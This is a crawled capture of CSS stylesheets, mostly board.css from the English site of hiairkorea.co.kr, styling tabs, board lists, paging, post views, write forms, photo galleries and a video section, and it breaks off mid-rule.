    justify-content:flex-start;
    align-items: center;
    height: 43px;
}

.tabs > li {
	border: 1px solid #1482c7;
	padding: 0 15px;
	min-width: 180px;
	height: 45px;
	text-align: center;
	color: #1482c7;
	font-size: 1.154em;
    transition: background 0.3s, color 0.3s;
	margin-right: -1px;
	display: flex; 
	align-items: center; 
	justify-content: center; 
}
.tabs > li:hover,
.tabs > li.active {
	background: #1482c7;
	color: #fff;
}

.tab-content {
    display: none;
    padding: 40px 20px;
    line-height: 1.6;
}

.tab-content.active,
.tab-content.on{
    display: block;
}

--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/en/css/board.css?v=1768665785
body_size: 47091
content:
@charset "utf-8";

/* 문서 뷰어 */
.document-viewer-area {
	/*
	background: #f2f6f8;
	*/
	padding: 13px 15px;
	margin-bottom: 15px;
	text-align: right;
}

.document-viewer-area dt,
.document-viewer-area dd {
	display: inline-block;
	vertical-align: middle;
}
.document-viewer-area dt {
	font-size: 16px;
	color: #555559;
	margin-right: 10px;
}

.document-viewer-area dd:after {
	content: "";
	clear: both;
	display: block;
}
.document-viewer-area dd a {
	float: left;
	display: block;
	width: 50px;
	height: 50px;
	text-indent: -5000em;
	margin-left: 10px;
	font-size: 0;
}

.document-viewer-area dd a.btn-hwp {
	background: transparent url(../img/icon/icon_viewer_hwp_off.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_hwp_off@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_hwp_off@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a.btn-doc {
	background: transparent url(../img/icon/icon_viewer_doc_off.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_doc_off@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_doc_off@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a.btn-ppt {
	background: transparent url(../img/icon/icon_viewer_ppt_off.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_ppt_off@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_ppt_off@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a.btn-excel {
	background: transparent url(../img/icon/icon_viewer_excel_off.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_excel_off@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_excel_off@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a.btn-pdf {
	background: transparent url(../img/icon/icon_viewer_pdf_off.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_pdf_off@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_pdf_off@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a:hover.btn-hwp {
	background: transparent url(../img/icon/icon_viewer_hwp_on.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_hwp_on@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_hwp_on@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a:hover.btn-doc {
	background: transparent url(../img/icon/icon_viewer_doc_on.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_doc_on@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_doc_on@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a:hover.btn-ppt {
	background: transparent url(../img/icon/icon_viewer_ppt_on.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_ppt_on@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_ppt_on@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a:hover.btn-excel {
	background: transparent url(../img/icon/icon_viewer_excel_on.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_excel_on@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_excel_on@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a:hover.btn-pdf {
	background: transparent url(../img/icon/icon_viewer_pdf_on.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_pdf_on@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_pdf_on@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

/* 게시판 구분 리스트 */
.board-division-list {
	margin-bottom: 25px;
}

.board-division-list .board-division-list-box {
	background: #f2f6f8;
	padding: 30px 40px 26px 40px;
}

.board-division-list .board-division-list-box ul {
	overflow: hidden;
}

.board-division-list .board-division-list-box ul li {
	float: left;
	margin-right: 25px;
}

.board-division-list .board-division-list-box ul li a {
	display: block;
	padding-left: 12px;
	font-size: 18px;
	line-height: 30px;
	background: transparent url(../img/bul/bul_type01.gif) no-repeat 0 13px;
	background: -webkit-linear-gradient(transparent,transparent),url(../image/bul/bul_type01@2x.gif) no-repeat 0 13px;
	background: linear-gradient(transparent,transparent),url(../image/bul/bul_type01@2x.gif) no-repeat 0 13px;
	background-size: 4px 4px;		
}

.board-division-list .board-division-list-box ul li a.on {
	color: #4184cf;
}

.board-division-list .board-division-list-box .mobile-bg-left,
.board-division-list .board-division-list-box .mobile-bg-right {
	display: none;
}





/* 게시판 */
.board-area {
	position: relative;
}

.search-wrapper {
	display: block;
	background: #dee9f2;
	padding: 15px;
	margin-bottom: 10px;
	border: 1px solid #d9d9d9;
}

.search-wrapper.no-line {
	border: 0;
	padding: 0;
	background: #fff;
}

.search-wrapper:after {
	content: "";
	clear: both;
	display: block;
}
.search-wrapper .total {
	float: left;
	margin-top: 10px;
	color: #333333;
	padding-left: 20px;
	font-size: 	1.231em;

	background: transparent url(../img/board/icon_total.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/board/icon_total@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/board/icon_total@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 50%;
	background-size: 12px 14px;
}
.search-wrapper .total strong {
	color: #0099ff;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.search-wrapper .total span {
	color: #0099ff;
}


.search-wrapper .search-area {
	float: right;
	text-align: right;
	margin: 0;
	padding: 0;
}

.search-wrapper .search-area.fl {
	float: left;
}

.search-wrapper .search-area select {
	display: inline-block;
	vertical-align: middle;
	width: 135px;
	height: 35px;
	line-height: 35px;
	border: 1px solid #c1c1c1;
	border-radius: 0;
	text-indent: 10px;
	font-size: 1.154em;
}

.search-wrapper .search-area .search-box {
	display: inline-block;
	vertical-align: middle;

}


.search-wrapper .search-area .search-box input[type="search"] {
	display: inline-block;
	vertical-align: middle;
	border: 1px solid #c1c1c1;
	height: 35px;
	line-height: 35px;
	padding: 0;
	width: 220px;
	text-indent: 10px;
	background: #fff;
	border-radius: 0;
	-webkit-appearance: none;
}

.search-wrapper .search-area .search-box button {
	display: inline-block;
	vertical-align: middle;
	width: 40px;
	height: 35px;
	border-radius: 0;
	border: 0;
}

.search-wrapper .search-area .search-box button > img {
	display: inline-block;
	vertical-align: middle;
	width: 40px;
}

.search-wrapper .search-wrapper.bottom {
	float: none;
	text-align: center;
	margin: 50px auto;
	padding: 25px 15px;
	background: #f7f7f7;
}

.search-wrapper .search-wrapper.bottom .search-area {
	text-align: center;
	padding-bottom: 0;
}





/* 게시판 목록 */
.board-list01 {
	margin: 0;
	padding: 0;
}

.board-list01 table {
	border-collapse: collapse; 
	background: #fff;
}

.board-list01 tr {  } /* colgroup 으로 td 스타일제어하려면 tr에 정의  */
.board-list01 table tbody tr:hover {
	background: #f9f9f9;
}

.board-list01 tr.notice {
	background: #f8f7f2;
}

.board-list01 table th, 
.board-list01 table td {
	border-width: 0;
}
.board-list01 table thead th {
	color: #333333;;
	padding: 20px 10px; 
	text-align: center; 
	vertical-align: middle; 
	border: 1px solid #d6d5af;
	background: #f2f2d4;
	font-size: 1.231em;
} 
.board-list01 table tbody td {
	padding: 20px 10px;
	border: 1px solid #e9e9e9; 
	color: #333333; 
	font-size: 1.231em;
	line-height: 1.385em;
	text-align: center;
}

/*
.board-list01 table tbody td a {
	color: #545454;
	display: inline-block;
	vertical-align: middle;
	max-width: 100%;
}
*/

.board-list01 table tbody td a img {
	margin-right: 2px;
}

.board-list01 table tbody td a .icon-reply:first-child {
	margin-left: 10px;
}

.board-list01 table tbody td a:hover {
	color: #e63c3c;
	text-decoration: underline;
}
	
.board-list01 table tbody td a .comment-hit {
	color: #f56300
}


.board-list01 table tbody td.right-line {
	border-right: 1px solid #f2f2f2
}

.board-list01 table .notice {
	width: 5%;
}

/*
.board-list01 table .number {
	width: 5%;
}
*/

.board-list01 table .title a {
	display: inline-block;
	vertical-align: middle;
	max-width: 93%;
	overflow: hidden;
	white-space: nowrap; 
	text-overflow: ellipsis; 
	-o-text-overow: ellipsis;
}

.board-list01 table .division {
	width: 15%;
}

.board-list01 table .affiliate {
	width: 12%; 
	color: #e84a4e
}

.board-list01 table .date {
	width: 12%;
}

.board-list01 table .writer {
	width: 10%;
}

.board-list01 table .writer02 {
	width: 13%;
}

.board-list01 table .file {
	width: 10%;
}

.board-list01 table .hit {
	width: 8%;
}
.board-list01 table .number {
	width: 8%;
}


.board-list01 table tbody td.number {
	color: #b39a78;
}

.board-list01 table .support {
	width: 10%;
}

.board-list01 table .disclosure {
	width: 10%;
}

.board-list01 table .status {
	width: 10%;
}

.board-list01 table .item {
	width: 25%;
}

.board-list01 table .cycle {
	width: 10%;
}

.board-list01 table .department {
	width: 15%;
}

.board-list01 table .application {
	width: 15%;
}

.board-list01 table .application .btn-application {
	display: inline-block;
	vertical-align: middle;
	width: 100%;
	max-width: 125px;
	height: 40px;
	line-height: 40px;
	background: #03a4d9;
	border-radius: 3px;
	color: #fff;
}

.board-list01 table .application .btn-application span,
.board-list01 table .application .btn-application img {
	display: inline-block;
	vertical-align: middle;
}

.board-list01 table .application .btn-application img {
	width: 6px;
	margin-left: 10px;
}

.board-list01 table .period {
	width: 20%;
}


.board-list01 table tbody td.left {
	text-align:left; 
}
.board-list01 table tbody td.center {
	text-align:center; 
}
.board-list01 table tbody td.right {
	text-align:right; 
}
.board-list01 table tbody td .mobile-notice-icon {
	display: none;
}
.board-list01 table tbody td .mobile-info {
	display: none;
}

.board-icon {
	display: inline-block;
	vertical-align: middle;
	width: 20px;
}



/* 페이징 네비게이션 */
.paging-navigation {
	clear: both; 
	text-align: center; 
	padding-bottom: 0;
	margin-top: 35px;
}

.paging-navigation .paging-number-pc {
	display: inline-block; 
}

.paging-navigation .paging-number-mobile {
	display: none;
}

.paging-navigation a {
	display: inline-block; 
	line-height: 35px; 
	min-width: 35px; 
	height: 35px; 
	padding: 0 3px;
	margin: 0 2px;
	color: #4c4c50;
	font-size: 15px;
	border: 1px solid #c5c7cc; 
	vertical-align: middle; 
	background: #fff;
}
.paging-navigation a:hover {
	border: 1px solid #636363; 
	color: #fff;
	background: #636363;
	text-decoration: none;
}
.paging-navigation strong {
	display: inline-block; 
	line-height: 35px; 
	min-width: 35px; 
	height: 35px; 
	padding: 0 3px; 
	margin: 0 2px;
	font-size: 15px;
	border: 1px solid #636363; 
	color: #fff; 
	vertical-align: middle;
	background: #636363;
}
.paging-navigation a.btn-first {
	text-indent: -5000em;
	background: transparent url(../img/board/btn_first.gif);
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/btn_first@2x.gif);
	background: linear-gradient(transparent, transparent), url(../img/board/btn_first@2x.gif);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 12px 10px;
	background-color: #fff;
}
.paging-navigation a.btn-preview {
	text-indent: -5000em; 
	background: transparent url(../img/board/btn_previous.gif);
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/btn_previous@2x.gif);
	background: linear-gradient(transparent, transparent), url(../img/board/btn_previous@2x.gif);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 6px 10px;
	background-color: #fff;
}
.paging-navigation a.btn-next {
	text-indent: -5000em; 
	background: transparent url(../img/board/btn_next.gif);
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/btn_next@2x.gif);
	background: linear-gradient(transparent, transparent), url(../img/board/btn_next@2x.gif);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 6px 10px;
	background-color: #fff;
}

.paging-navigation a.btn-last {
	text-indent: -5000em; 
	background: transparent url(../img/board/btn_last.gif);
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/btn_last@2x.gif);
	background: linear-gradient(transparent, transparent), url(../img/board/btn_last@2x.gif);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 12px 10px;
	background-color: #fff;
}

/* poster */
.poster-list {
	border-top: 2px solid #808086;
}

.poster-list li {
	position: relative;
	border-bottom: 1px solid #e1e2e2;
}

.poster-list li .link {
	position: relative;
	display: block;
	min-height: 179px;
	padding: 20px 90px 20px 175px;
}


.poster-list li .link:hover {
	background: #f7f7f7
}

.poster-list li .link .image-poster {
	display: block;
	position: absolute;
	top: 20px;
	left: 0;
	width: 130px;
	height: 179px;
}

.poster-list li .link .no-image {
	display: block;
	position: absolute;
	top: 20px;
	left: 0;
	width: 130px;
	height: 179px;
	background: transparent url(../img/bg/no_image.png) no-repeat center center;
	background: -webkit-linear-gradient(transparent,transparent),url(../image/bg/no_image@2x.png) no-repeat center center;
	background: linear-gradient(transparent,transparent),url(../image/bg/no_image@2x.png) no-repeat center center;
	background-size: 95px 54px;		
	background-color: #f0f0f0;
	text-indent: -5000em;
}



.poster-list li .link .title {
	display: block;
	padding-top: 75px;
	font-size: 18px;
	line-height: 30px;
}

.poster-list li .link .date {
	position: absolute;
	top: 50%;
	right: 0;
	font-size: 16px;
	line-height: 16px;
	margin-top: -8px;
	color: #acacac;
	font-family: "notoKrL", sans-serif;
	font-weight: 100;
}

/* 썸네일 */
.thumnail-list {
	border-top: 2px solid #808086;
}

.thumnail-list li {
	position: relative;
	border-bottom: 1px solid #e1e2e2;
}

.thumnail-list li .link {
	position: relative;
	display: block;
	min-height: 128px;
	padding: 20px 90px 20px 253px;
}


.thumnail-list li .link:hover {
	background: #f7f7f7
}

.thumnail-list li .link .image-thumnail {
	display: block;
	position: absolute;
	top: 20px;
	left: 0;
	width: 210px;
	height: 128px;
}

.thumnail-list li .link .no-image {
	display: block;
	position: absolute;
	top: 20px;
	left: 0;
	width: 210px;
	height: 128px;
	background: transparent url(../img/bg/no_image.png) no-repeat center center;
	background: -webkit-linear-gradient(transparent,transparent),url(../image/bg/no_image@2x.png) no-repeat center center;
	background: linear-gradient(transparent,transparent),url(../image/bg/no_image@2x.png) no-repeat center center;
	background-size: 95px 54px;		
	background-color: #f0f0f0;
	text-indent: -5000em;
}

.thumnail-list li .link .title {
	display: block;
	padding-top: 15px;
	font-size: 18px;
	line-height: 30px;
	margin-bottom: 12px;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
}

.thumnail-list li .link .subject {
	display: block;
	color: #666669;
	font-size: 17px;
	line-height: 26px;
	font-family: "notoKrL", sans-serif;
	font-weight: 100;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2; /* 라인수 */
	-webkit-box-orient: vertical;
	word-wrap:break-word; 
	height: 52px;
	
}

.thumnail-list li .link .date {
	position: absolute;
	top: 50%;
	right: 0;
	font-size: 16px;
	line-height: 16px;
	margin-top: -8px;
	color: #acacac;
	font-family: "notoKrL", sans-serif;
	font-weight: 100;
}


.icon-admin-ok {
	display: inline-block;
	vertical-align: middle;
	height: 30px;
	line-height: 30px;
	width: 60px;
	color: #fff;
	font-size: 16px;
	text-align: center;
	background: #61a4ff;
}

.icon-admin-cancel {
	display: inline-block;
	vertical-align: middle;
	height: 30px;
	line-height: 30px;
	width: 60px;
	color: #fff;
	font-size: 16px;
	text-align: center;
	background: #ff2e2e;
}

/* 게시판 글보기 */
.board-view {
	border: 1px solid #cecece;
	border-top: 1px solid #555555;
	background: #fff;
}

.board-view .one-box {
	border-top: 1px solid #e0e3e5;
}

/*
.board-view .one-box:first-child { 
	border-top: 0;
}	
*/

.board-view .half-area,
.board-view .division-depth3-area {
	border-top: 1px solid #e0e3e5;
}

.board-view .half-area:after,
.board-view .division-depth3-area:after {
	content: "";
	clear: both;
	display: block;
}

.board-view .half-box {
	float: left;
	width: 50%;
}

.board-view .depth3-box {
	float: left;
	width: 35%;
}

.board-view .depth3-box.type02 {
	width: 30%;
}

.board-view dl {
	position: relative;
	padding-left: 120px;
	background: #f8f8f8;
}

.board-view dl:after {
	content: "";
	clear: both;
	display: block;
}

.board-view dl dt {
	float: left;
	width: 120px;
	min-height: 16px;
	padding: 15px 20px;
	margin-left: -120px;
	color: #333;
	font-size: 1.154em;
	line-height: 1.600em;
	text-align: center;

}

.board-view dl dd {
	min-height: 54px;
	padding: 15px 20px;
	color: #333333;
	font-size: 1.154em;
	line-height: 1.600em;
	font-family: "notoKrL", sans-serif;
	font-weight: 100;
	background: #fff;
}

.board-view dl dd .add-file {
	display: block;
	padding-bottom: 10px;
}

.board-view dl dd .add-file:last-child {
	padding-bottom: 0;
}

.board-view dl dd .add-file a {
	display: inline-block;
	max-width: 100%;
	padding-left: 25px;
	height: 22px;
	line-height: 22px;
	background: transparent url(../img/board/icon_file.png);
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/icon_file@2x.png);
	background: linear-gradient(transparent, transparent), url(../img/board/icon_file@2x.png);
	background-repeat: no-repeat;
	background-position: left center;
	background-size: 14px 15px;

	text-decoration: underline;
	color: #767676;
	overflow: hidden;
	white-space: nowrap; 
	text-overflow: ellipsis; 
	-o-text-overow: ellipsis;
}

.board-view dl dd .add-file a:hover {
	color: #5994ed;
}

.board-contents {
	position: relative;
	border-top: 1px solid #e0e3e5;
	padding: 25px 30px;
	min-height: 400px;
	line-height: 24px;
	color: #545454;
	font-size: 1.154em;
	line-height: 1.6000em; 
}

.board-contents img {
	display: block;
	margin: 20px auto;
	max-width: 100%;
}

.board-contents .help-area {
	overflow: hidden;
	text-align: right;
}

.board-contents .help-area .word {
	display: inline-block;
	vertical-align: middle;
	font-size: 15px;
	line-height: 18px;
}

.board-contents .help-area .word:hover {
	color: #ff613c
}

.board-contents .help-area .word img {
	display: inline-block;
	vertical-align: middle;
	margin: 0;
	width: 18px;
}

.board-contents .help-area .help-box {
	display: none;
	position: absolute;
	top: 50px;
	right: 20px;
	background: #fff;
	border: 2px solid #91969d;
	padding: 25px;
	width: 300px;
	text-align: left;
	z-index: 100;
}


.board-contents .help-area .help-box .title {
	color: #ff613c;
	font-size: 16px;
	line-height: 26px;
	margin-bottom: 8px;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
}

.board-contents .help-area .help-box .info {
	font-size: 16px;
	line-height: 22px;
	color: #666669;
}

.board-contents .help-area .help-box .btn-close {
	position: absolute;
	top: 0; 
	right: 15px;
}

.board-contents .help-area .help-box .btn-close img {
	display: block;
	width: 15px;

}

.preview-next {
	background: #fff;
	border-top: 1px solid #cecece;
	border-bottom: 1px solid #cecece;
}

.preview-next a {
	display: block;
}

.preview-next a.line {
	border-bottom: 1px solid #e0e3e5
}

.preview-next a dl {
	position: relative;
	display: block;
	padding-left: 107px;
}

.preview-next a:hover {
	background: #f9f9f9;
}

.preview-next a dl dt {
	position: absolute;
	top: 0;
	left: 0;
	width: 88px;
	height: 55px;
	line-height: 55px;
	padding-left: 19px;
	color: #636363;
}


.preview-next a dl dt.preview {
	font-family: "notoKrM", sans-serif;
	font-weight: 500;

	background: transparent url(../img/board/icon_arrow_up.gif) no-repeat 71px center;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/icon_arrow_up@2x.gif) no-repeat 71px center;
	background: linear-gradient(transparent, transparent), url(../img/board/icon_arrow_up@2x.gif) no-repeat 71px center;;
	background-size: 7px 4px;	
}

.preview-next a dl dt.next {
	font-family: "notoKrM", sans-serif;
	font-weight: 500;

	background: transparent url(../img/board/icon_arrow_down.gif) no-repeat 71px center;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/icon_arrow_down@2x.gif) no-repeat 71px center;
	background: linear-gradient(transparent, transparent), url(../img/board/icon_arrow_down@2x.gif) no-repeat 71px center;;
	background-size: 7px 4px;	

}

.preview-next a dl dd {
	height: 55px;
	line-height: 55px;
	display: block;
	overflow: hidden;
	white-space: nowrap; 
	text-overflow: ellipsis; 
	-o-text-overow: ellipsis;; 
}


/* 글쓰기 */
.board-info01 {
	margin-bottom: 20px;
	color: #000000
}

.board-info01 li {
	position: relative;
	padding-left: 15px;
}

.board-info01 li span {
	position: absolute;
	top: 0;
	left: 0;
	display: block;
}


.board-info01 li strong {
	color: #ff0000;
}

.agreement-area {
	margin-bottom: 25px;
}

.agreement-area .agreement-box {
	height: 250px;
	border: 1px solid #dddddd;
	padding: 20px;
}


.agreement-area input[type="radio"],
.agreement-area label {
	display: inline-block;
	vertical-align: middle;
}

.board-write {
	border-collapse: collapse; 
	border-top: 2px solid #808086;
	border-bottom: 1px solid #cccccc;
}

.board-write dl {
	position: relative;
	padding-left: 150px;
	border-bottom: 1px solid #e3e3e3;
	background: #f6f6f6;
}

.board-write dl dt {
	position: absolute;
	top: 50%;
	left: 0;
	width: 130px;
	margin-top: -8px;
	padding-left: 20px;
	color: #222229;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
	font-size: 15px;
}

.board-write dl dd {
	padding: 17px 20px; 
	background: #fff;
}

.board-write dl dd:after {
	content: "";
	clear: both;
	display: block;
}

.board-write dl dd .btn-sarch-type01 {
	display: inline-block;
	vertical-align: middle;
	padding: 0 10px;
	height: 26px;
	line-height: 26px;
	font-size: 15px;
	background: #4cb7ee;
	color: #fff;
	font-family: "notoKrR", sans-serif;
	font-weight: 300;
}

.board-write dl dd .btn-sarch-type01 img {
	display: inline-block;
	vertical-align: middle;
	width: 5px;
	margin-left: 5px;
}



.board-write dl dd select {
	display: inline-block;
	vertical-align: middle;
	height: 26px;
	padding-left: 5px;
	border: 1px solid #a1a1a1;

	border-radius: 0;
	/*
	-webkit-appearance: none;
	*/
}
.board-write dl dd input[type="checkbox"] {
	display: inline-block;
	vertical-align: middle;
	border-radius: 0;
	/*
	-webkit-appearance: none;
	*/
}

.board-write dl dd .secret-area {
	display: inline-block;
	vertical-align: middle;
	margin-left: 20px;
}

.board-write dl dd input[type="text"], 
.board-write dl dd input[type="password"],
.board-write dl dd input[type="email"]
{
	display: inline-block;
	vertical-align: middle;
	height: 24px;
	width:  100%;
	border-radius: 0;
	-webkit-appearance: none;
}

.board-write dl dd .radio-checkbox-depth {
	float: left;
	width: 50%;
	max-width: 100px;
	border: 0px solid red;
}

.board-write dl dd .radio-checkbox-depth input[type="radio"],
.board-write dl dd .radio-checkbox-depth input[type="checkbox"] {
	display: inline-block;
	vertical-align: middle;
}

.board-write dl dd .radio-checkbox-depth label {
	margin-left: 5px;
}

.board-write dl dd .ckecked-notice-area {
	margin-bottom: 10px;
}
.board-write dl dd .ckecked-notice-area label {
	margin-left: 5px;
}

.board-write dl dd .input-schdule-area {
	position: relative;
	padding-left: 80px;
}

.board-write dl dd .input-schdule-area label {
	position: absolute;
	top: 0;
	left: 0;
}

.board-write dl dd .input-schdule-area .input-schdule-box {
	max-width: 300px;
}

.board-write dl dd .input-schdule-area .input-schdule-box:after {
	content: "";
	clear: both;
	display: block;
}

.board-write dl dd .input-schdule-area .input-schdule-box .input-datepicker {
	float: left;
	width: 45%;
	text-align: center;
	box-sizing: border-box;
}

.board-write dl dd .input-schdule-area .input-schdule-box span {
	float: left;
	width: 10%;
	text-align: center;
}

.board-write dl dd .file-area {
	padding-bottom: 10px;
}

.board-write dl dd .file-box {
	position: relative;
	padding-right: 90px;
	margin-bottom: 5px;
}
.board-write dl dd .file-box .upload-name {
	width: calc(100% - 90px);
	height: 28px; 
	background: #fff; 
	border: 1px solid #a1a1a1
}
.board-write dl dd .file-box .file-btns {
	position: absolute; 
	top: 0; 
	right: 0;
}

.board-write dl dd .file-box .file-btns:after {
	content: "";
	clear: both;
	display: block;
}
.board-write dl dd .file-box label, 
.board-write dl dd .file-box a {
	float: left; 
	width: 82px; 
	height: 27px; 
	border: 1px solid #d6d6d9; 
	background: #eff0f0; 
	text-align: center; 
	line-height: 27px; 
	color: #31343f; 
	font-size: 12px; 
	font-family: "notoKrM", sans-serif; 
	font-weight: 500;
	margin-left: 4px;
}
.board-write dl dd .file-box input[type="file"] {
	display: none;
}

.board-write dl dd .alt-area {
	position: relative;
	padding-left: 80px;
	padding-right: 125px;
}

.board-write dl dd .alt-area label {
	position: absolute;
	top: 4px;
	left: 0;
}

.board-write dl dd .alt-area .text-cmt {
	position: absolute;
	top: 4px;
	right: 0;
}

.board-write dl dd input[type="text"]:focus, 
.board-write dl dd input[type="password"]:focus,
.board-write dl dd input[type="email"]:focus {
	background: #f4f4f4;
}

.board-write dl dd input[type="text"].w30, 
.board-write dl dd input[type="password"].w30,
.board-write dl dd input[type="email"].w30 {
	width: 30%;
}

.board-write dl dd input[type="text"].w50, 
.board-write dl dd input[type="password"].w50,
.board-write dl dd input[type="email"].w50 {
	width: 50%;
}

.board-write dl dd input[type="text"].w70, 
.board-write dl dd input[type="password"].w70,
.board-write dl dd input[type="email"].w70 {
	width: 70%;
}

.board-write dl dd .input-phone-area {
	overflow: hidden;
}

.board-write dl dd .input-phone-area select {
	float: left;
	width: 100px;
}

.board-write dl dd .input-phone-area span {
	float: left;
	width: 20px;
	text-align: center;
}

.board-write dl dd .input-phone-area input[type="text"] {
	float: left;
	width: 100px;
}


.board-write dl dd .input-mail-area {
	overflow: hidden;
}

.board-write dl dd .input-mail-area select {
	float: left;
	width: 150px;
	margin-left: 5px;
}

.board-write dl dd .input-mail-area span {
	float: left;
	width: 20px;
	text-align: center;
}

.board-write dl dd .input-mail-area input[type="text"] {
	float: left;
	width: 150px;
}

.board-write dl dd .zipcode-area {
	position: relative;
}

.board-write dl dd .zipcode-area input[type="text"] {
	min-width: 143px;
	max-width: 173px;
	margin-right: 5px;
}

.board-write dl dd .adress-area {
	display: block;
}

.board-write dl dd .adress-area input[type="text"] {
	margin-top: 5px;
}



.board-write dl dd textarea {
	padding: 10px;
	height: 130px;
	border: 1px solid #a1a1a1;
	overflow-y: auto;
	box-sizing: border-box;
}



.editer-area {
	padding-top: 10px;
	height: 500px;
	border-top: 1px solid #545861;
	border-bottom: 1px solid #e3e3e3;
}


.agreement-wrapper {
	padding-top: 55px;
}

.word-agreement-checked {
	text-align: right;
	padding-top: 20px;
}

.word-agreement-checked input[type="checkbox"],
.word-agreement-checked label {
	display: inline-block;
	vertical-align: middle;
}

.word-agreement-checked label {
	font-size: 18px;
	color: #555559;
}

.btn-center {
	overflow: hidden;
	padding-top: 20px;
	margin-bottom: 25px;
	text-align: center;
}
.btn-right {
	overflow: hidden;
	padding: 25px 0;
	text-align: right;
}

.no-mobile-support {
	display: none;
}

.photo-list {	
	position: relative;
	border-top: 2px solid #808086;
	border-bottom: 1px solid #e1e2e2;
	padding-top: 37px;
}

.photo-list ul {
	overflow: hidden;
	border: 0px solid red;
}

.photo-list ul li {
	float: left;
	width: 23.5%;
	margin-right: 2%;
	height: 250px;
	padding-bottom: 20px;
	text-align: center;
}

.photo-list ul li:nth-child(4n) {
	margin-right: 0;
}


.photo-list ul li a {
	display: block;
}

.photo-list ul li a .image-area {
	display: block;
	padding: 15px;
	margin-bottom: 10px;
	border: 1px solid #dfdfdf;	
}

.photo-list ul li a .image {
	position: relative;
	display: block;
	height: 140px;
	line-height: 140px;
	text-align: center;
	background: #ffffff;
	overflow: hidden;
}


.photo-list ul li a .image img {
	position: absolute;
	top: -100%;
	left: -100%;
	right: -100%;
	bottom: -100%;
	display: block;
	max-width: 100%;
	max-height: 100%;
	margin: auto;
}



.photo-list ul li a .title {
	display: block;
	text-align: center;
	font-size: 1.154em;
	line-height: 1.200em;
	color: #333333;
	margin-bottom: 5px;
}

.photo-list ul li a .date {
	display: block;
	text-align: center;
	color: #777777;
	font-size: 1em;
}


/* TV광고 */
.movie-wrapper {
	position: relative;
	padding-right: 0;
	margin-bottom: 50px;
}

.movie-wrapper .movie-box {
	width: 100%;
	margin-bottom: 30px;
}

.movie-wrapper .movie-box iframe {
	display: block;
	width: 100%;
	height: 360px;
}

.movie-caption-area {
	display: block;
}

.movie-caption-area .title-area {
	margin-bottom: 20px;
}

.movie-caption-area h4 {
	font-size: 2.000em;
	line-height: 1em;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
	color: #333339;
	margin-bottom: 15px;
}

.movie-caption-area .date {
	color: #acacac;
	font-size: 1.231em;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
}


.movie-caption-area .btn-caption {
	display: inline-block;
	vertical-align: middle;
	height: 35px;
	line-height: 35px;
	text-align: center;
	font-size: 18px;
	border: 0;
	color: #fff;
	padding: 0 40px 0 20px;
	background: transparent url(../img/icon/icon_bottom_arrow.png) no-repeat 90% center;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/icon/icon_bottom_arrow@2x.png) no-repeat 90% center;
